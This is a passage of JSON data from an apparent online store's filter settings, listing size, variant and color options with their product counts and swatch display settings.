2,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{